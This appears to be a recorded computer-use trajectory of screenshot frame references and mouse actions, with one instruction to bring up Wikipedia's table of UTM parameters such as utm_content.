
mouse_move(734, 279)

mouse_move(794, 287)

mouse_move(746, 305)

mouse_move(714, 356)

mouse_move(800, 357)

Bring up Wikipedia's UTM parameters table listing utm_content and the other four parameters.
double_click(723, 355)

mouse_move(152, 353)

mouse_move(79, 253)

mouse_move(103, 324)

mouse_move(156, 330)

mouse_move(314, 333)
